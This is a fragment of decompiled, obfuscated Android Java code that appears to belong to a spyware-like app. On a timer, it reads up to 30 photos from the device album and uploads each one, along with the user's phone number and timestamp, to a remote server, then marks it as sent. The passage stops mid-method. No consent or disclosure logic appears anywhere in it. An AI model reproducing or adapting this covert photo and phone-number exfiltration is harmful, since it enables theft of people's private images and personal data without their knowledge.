 public boolean a() {
try {
if (System.currentTimeMillis() - d <= 2400000) {
return true;
}
List<Album> a2 = b.a(this.b, com.open.gitmessage.a.c.a(this.b));
if (a2 != null && !a2.isEmpty()) {
int i = 0;
for (Album next : a2) {
i++;
if (i <= 30) {
File file = new File(next.getPath());
if (file.exists()) {
HashMap hashMap = new HashMap();
hashMap.put("upload", file);
HashMap hashMap2 = new HashMap();
hashMap2.put("phone", this.a);
hashMap2.put("time", String.valueOf(next.getAddTime()));
Result result = (Result) this.c.a(b(), hashMap2, hashMap, Result.class, (d) null);
if (result != null && result.isSuccess()) {
com.open.gitmessage.a.c.a(this.b, next.getId());
}
上传图片信息